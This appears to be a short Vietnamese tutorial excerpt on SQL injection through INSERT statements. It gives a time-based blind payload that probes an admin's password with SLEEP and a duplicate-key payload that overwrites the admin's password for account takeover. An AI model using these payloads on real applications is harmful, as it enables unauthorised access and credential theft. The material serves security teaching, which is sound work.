 Insert:

1. Để trích xuất dữ liệu bằng lệnh SQL injection, ta sẽ chèn như sau:

INSERT INTO users (email, password) VALUES ("" AND (IF((SELECT password FROM users WHERE email = "admin@example.com") = "bcrypt_hash_of_qwerty", sleep(10), 0)) AND "", "bcrypt_hash_of_your_password_input");

Điều này sẽ làm cho trang tải chậm hơn 10 giây nếu mật khẩu của “admin@example.com” là “qwerty”. Rõ ràng là sử dụng brute force như thế này cực kỳ chậm và có thể sẽ không bao giờ lấy được mật khẩu.

Một cách khác là duplicate key-based insertion:

INSERT INTO users (email, password) VALUES ("attacker_dummy@example.com", "bcrypt_hash_of_qwerty"), ("admin@example.com", "bcrypt_hash_of_qwerty") ON DUPLICATE KEY UPDATE password="bcrypt_hash_of_qwerty" -- ", "bcrypt_hash_of_your_password_input");

Truy vấn này sẽ chèn một hàng cho người dùng “attacker_dummy@example.com”. Nó cũng sẽ chèn một hàng cho người dùng “admin@example.com”. Vì hàng này đã tồn tại, từ ON DUPLICATE KEY UPDATEkhóa sẽ yêu cầu MySQL cập nhật cột `password` của hàng đã tồn tại thành"bcrypt_hash_of_qwerty". Sau đó, ta sẽ có thể xác thực đơn giản bằng “admin@example.com” và mật khẩu “qwerty”

2. Các câu lệnh INSERT được sử dụng để tạo một hàng dữ liệu mới trong một bảng. Chúng thường được sử dụng khi một ứng dụng thêm một mục mới vào nhật ký kiểm toán, tạo một tài khoản người dùng mới hoặc tạo một đơn hàng mới. Trong ví dụ này, một người dùng mới cung cấp các chi tiết như tên người dùng, mật khẩu và chữ ký để tạo một tài khoản. Dữ liệu đã gửi được chèn vào cơ sở dữ liệu ứng dụng thông qua một câu lệnh INSERT:

INSERT INTO accounts (username, password, mysignature) VALUES ('xxx', 'yyy', 'zzz');